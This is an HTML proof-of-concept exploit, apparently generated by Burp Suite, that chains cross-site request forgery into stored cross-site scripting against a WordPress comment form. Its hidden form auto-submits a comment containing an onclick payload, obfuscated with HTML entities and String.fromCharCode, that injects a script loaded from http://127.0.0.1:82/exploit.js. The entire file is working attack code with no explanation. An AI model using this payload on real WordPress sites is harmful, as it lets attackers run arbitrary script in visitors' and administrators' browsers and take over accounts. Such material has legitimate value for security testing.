 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/wp-comments-post.php" method="POST">
<input type="hidden" name="comment" value="&lt;a&#32;title&#61;&apos;hacker&#32;&quot;&#32;onclick&#61;&quot;var&#32
;s&#61;document&#46;createElement&#40;String&#46;fromCharCode&#40;115&#41;&#43;String&#46;fromCharCode&#40;99&#41;&#43;Str
ing&#46;fromCharCode&#40;114&#41;&#43;String&#46;fromCharCode&#40;105&#41;&#43;String&#46;fromCharCode&#40;112&#41;&#43;St
ring&#46;fromCharCode&#40;116&#41;&#41;&#59;s&#46;setAttribute&#40;String&#46;fromCharCode&#40;115&#41;&#43;String&#46;fro
mCharCode&#40;114&#41;&#43;String&#46;fromCharCode&#40;99&#41;&#44;String&#46;fromCharCode&#40;104&#41;&#43;String&#46;fro
mCharCode&#40;116&#41;&#43;String&#46;fromCharCode&#40;116&#41;&#43;String&#46;fromCharCode&#40;112&#41;&#43;String&#46;fr
omCharCode&#40;58&#41;&#43;String&#46;fromCharCode&#40;47&#41;&#43;String&#46;fromCharCode&#40;47&#41;&#43;String&#46;from
CharCode&#40;49&#41;&#43;String&#46;fromCharCode&#40;50&#41;&#43;String&#46;fromCharCode&#40;55&#41;&#43;String&#46;fromCh
arCode&#40;46&#41;&#43;String&#46;fromCharCode&#40;48&#41;&#43;String&#46;fromCharCode&#40;46&#41;&#43;String&#46;fromChar
Code&#40;48&#41;&#43;String&#46;fromCharCode&#40;46&#41;&#43;String&#46;fromCharCode&#40;49&#41;&#43;String&#46;fromCharCo
de&#40;58&#41;&#43;String&#46;fromCharCode&#40;56&#41;&#43;String&#46;fromCharCode&#40;50&#41;&#43;String&#46;fromCharCode
&#40;47&#41;&#43;String&#46;fromCharCode&#40;101&#41;&#43;String&#46;fromCharCode&#40;120&#41;&#43;String&#46;fromCharCode
&#40;112&#41;&#43;String&#46;fromCharCode&#40;108&#41;&#43;String&#46;fromCharCode&#40;111&#41;&#43;String&#46;fromCharCod
e&#40;105&#41;&#43;String&#46;fromCharCode&#40;116&#41;&#43;String&#46;fromCharCode&#40;46&#41;&#43;String&#46;fromCharCod
e&#40;106&#41;&#43;String&#46;fromCharCode&#40;115&#41;&#41;&#59;s&#46;onload&#61;document&#46;body&#46;appendChild&#40;s&
#41;&#59;&quot;&#32;id&#61;&quot;&apos;&#32;rel&#61;&quot;nofollow&quot;&gt;Exploit&#13;&#10;" />
<input type="hidden" name="submit" value="Post&#32;Comment" />
<input type="hidden" name="comment&#95;post&#95;ID" value="1" />
<input type="hidden" name="comment&#95;parent" value="0" />
<input type="hidden" name="&#95;wp&#95;unfiltered&#95;html&#95;comment" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>